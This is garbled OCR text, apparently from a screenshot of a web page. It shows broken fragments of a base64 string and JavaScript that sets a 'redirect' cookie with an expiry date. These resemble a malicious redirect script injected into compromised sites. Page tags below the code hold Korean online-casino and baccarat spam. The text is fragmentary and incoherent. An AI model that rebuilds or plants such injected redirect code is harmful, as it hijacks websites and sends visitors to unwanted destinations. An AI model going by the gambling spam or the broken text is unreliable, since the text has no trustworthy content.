
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
지노
,
트럼프카지노
Post
Previous
PREVIOUS